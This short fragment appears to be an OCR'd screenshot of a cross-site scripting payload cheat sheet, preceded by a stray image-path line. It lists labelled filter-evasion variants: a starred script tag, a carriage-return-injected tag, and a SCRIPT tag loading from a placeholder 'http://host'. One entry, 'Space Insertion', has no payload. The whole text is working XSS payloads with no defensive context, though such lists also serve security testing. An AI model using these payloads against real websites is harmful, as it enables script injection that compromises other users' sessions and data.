
XSS - With star
##<*script>prompt(123)<*/script>##1 
XSS - Carriage Return Injected
##<script%0Daaa>alert(1)</script%0Daaaa>##1 
XSS - Space Insertion
XSS - Non Alpha/Non Digit
##<SCRIPT/XSSSRC="http://host"></SCRIPT>##1 